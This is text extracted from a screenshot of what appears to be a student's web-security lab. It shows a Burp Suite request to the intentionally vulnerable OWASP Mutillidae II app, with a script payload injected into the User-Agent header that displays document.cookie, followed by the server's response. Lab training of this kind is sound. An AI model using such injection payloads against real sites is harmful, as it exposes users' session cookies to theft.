 1 2 3 4 2 23:22
gliyanage187787-uws/mu
gliyanage187787-uws/mutillidae/index.php?popUpNotificationCode=AU1
Mutillidae BeEF Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OWASP Juice Shop
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Logged In User: gliyanage187787 ()
Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Hints and Videos
What Should I Do?
HELP
Help Me!
Listing of vulnerabilities
gliyanage187787-uws
Mon Mar 20 2023 23:21:47 GMT-0400 (Eastern Daylight Time)
showhints=1; username=gliyanage187787; uid=24;
PHPSESSID=o1auekla9s1bt7ggpsq3njp1eu
OK
Waiting for gliyanage187787-uws…
GET request to http://gliyanage187787-uws/mutillidae/index.php?popUpNotificationCode=AU1
Previous Next Action
Request
Pretty Raw Hex \n
1 GET /mutillidae/index.php?popUpNotificationCode=AU1 HTTP/1.1
2 Host: gliyanage187787-uws
3 User-Agent: <script>alert(new Date() +" "+ document.cookie)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://gliyanage187787-uws/mutillidae/index.php?page=login.php
8 Connection: close
9 Cookie: showhints=1; username=gliyanage187787; uid=24; PHPSESSID=o1auekla9s1bt7ggpsq3njp1eu
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Mar 2023 03:21:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Logged-In-User: gliyanage187787
5 X-XSS-Protection: 0
6 Vary: Accept-Encoding
7 Content-Length: 53472
8 Connection: close
9 Content-Type: text/html;charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
12 <html>
13 <head>
14 <link rel="shortcut icon" href="./images/favicon.ico" type="image/x-icon" />
15 <link rel="stylesheet" type="text/css" href="./styles/global-styles.css" />
16 <link rel="stylesheet" type="text/css" href="./styles/ddsmoothmenu/ddsmoothmenu.css" />
INSPECTOR